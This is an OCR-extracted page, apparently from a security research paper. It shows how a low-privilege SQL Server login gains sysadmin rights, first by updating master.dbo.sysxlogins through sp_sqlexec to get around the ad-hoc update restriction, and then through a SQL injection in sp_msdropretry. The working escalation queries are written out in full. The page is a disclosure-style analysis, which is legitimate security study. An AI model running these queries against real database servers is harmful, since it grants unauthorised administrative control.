WHEN 'processadmin'     THEN 256
                WHEN 'diskadmin'        THEN 512
                WHEN 'dbcreator'        THEN 1024
                      WHEN 'bulkadmin'        THEN 4096
                ELSE NULL END
…and this:
update master.dbo.sysxlogins set xstatus = xstatus | @rolebit, xdate2 =
getdate()
    where name = @loginame and srvid IS NULL
So clearly, to make ourselves members of the sysadmin role, we run this query:
update master.dbo.sysxlogins set xstatus = xstatus | 16 where
name='low_priv'
Unfortunately, when we attempt this, we get this error message:
Server: Msg 259, Level 16, State 2, Line 1
Ad hoc updates to system catalogs are not enabled. The system
administrator must reconfigure SQL Server to allow this.
Interesting. The sp_addsrvrolemember system stored procedure is able to update sysxlogins, but we are not, apparently since we are running an 'ad-hoc' query. Presumably, if we update the table via a stored procedure, it will work.
Since by default everyone can run sp_sqlexec, we run:
sp_sqlexec 'update master.dbo.sysxlogins set xstatus = xstatus | 16
where name=''low_priv'''
We get the same, ad-hoc updates forbidden error message as above. In a fit of optimism, we try this:
sp_sqlexec 'update master.dbo.sysxlogins set xstatus = 18 where
name=''low_priv'''
…which works. If we check sysxlogins, we find that low_priv has an xstatus of 18, signifying membership of the public and sysadmin server roles. Presumably this is due to some input validation error in the code that attempts to enforce the ad-hoc updates rule.
Another way around the ad-hoc updates restriction is to take advantage of a SQL Injection bug in sp_msdropretry:
sp_msdropretry [foo update master.dbo.sysxlogins set xstatus=18 where
name='low_priv'], [bar]
This has the same effect as the sp_sqlexec code above.
So now that we are a sysadmin, we find that:
Page 8